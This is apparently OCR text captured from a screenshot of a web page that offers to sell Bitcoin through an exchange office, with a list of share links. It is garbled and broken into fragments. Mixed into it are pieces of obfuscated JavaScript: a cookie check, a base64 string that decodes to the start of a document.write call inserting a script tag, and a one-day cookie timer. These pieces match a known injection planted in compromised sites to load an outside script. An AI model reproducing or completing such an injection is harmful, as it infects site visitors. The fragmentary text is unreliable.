
n mjenjačnicu te brzo i jednostavno kupite Bitcoin.
ew RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
Component(U[1]):void 0}var
nQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3M
(Date.now()/1e3+86400),date=new Date((new
time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
tter
Facebook
Google+
Pinterest
LinkedIn
Tumblr
Email